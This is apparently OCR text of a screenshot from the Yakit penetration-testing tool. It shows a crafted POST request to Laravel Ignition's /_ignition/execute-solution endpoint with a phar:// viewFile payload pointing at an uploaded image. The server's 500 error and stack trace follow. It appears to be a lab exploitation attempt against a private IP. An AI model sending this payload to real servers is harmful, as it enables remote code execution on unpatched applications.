 [default]-本地模式
RPS 0 CPU 3%
127.0.0.1 40099
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 v2 Web Fuzzer
1 2
配置
规则
序列
发送请求 Alt+ 强制 HTTPS 历史 爆破示例
</> 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 172.72.0.135:8800
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Content-Type: application/json
11 Content-Length auto : 159
12
13 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
14 "viewFile":"phar:///var/www/html/public/uploads/images/_wo8IPvUkk8HLgFm4.jpeg/test.
txt",
15 "variableName":"test"
16 }}
17
570089bytes / 62ms HEX 渲染 编码 详情
远端地址:172.72.0.135:8800; 响应
时间:62ms; 总耗时:96ms; URL:htt
p://172.72.0.135:8800/_igni...
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.22.1
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 date: Fri, 18 Jul 2025 11:22:47 GMT
8 Content-Length: 570089
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_put_contents(phar:///var/www/html/public/uploads/
images/_wo8IPvUkk8HLgFm4.jpeg/test.txt): failed to open stream: phar
error: write operations disabled by the php.ini setting phar.readonly
in file /var/www/html/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php on line 69
14
15 #0 [internal function]:
Illuminate\Foundation\Bootstrap\HandleExceptions-&gt;handleError()
16 #1 /var/www/html/vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php(69): file_put_contents()
17 #2 /var/www/html/vendor/facade/ignition/src/Http/Controllers/
ExecuteSolutionController.php(19):
Facade\Ignition\Solutions\MakeViewVariableOptionalSolution-&gt;run()
18 #3 /var/www/html/vendor/laravel/framework/src/Illuminate/Routing/
ControllerDispatcher.php(48):
Facade\Ignition\Http\Controllers\ExecuteSolutionController-&gt;__invoke
()
19 #4 /var/www/html/vendor/laravel/framework/src/Illuminate/Routing/Route.
php(239): Illuminate\Routing\ControllerDispatcher-&gt;dispatch()
20 #5 /var/www/html/vendor/laravel/framework/src/Illuminate/Routing/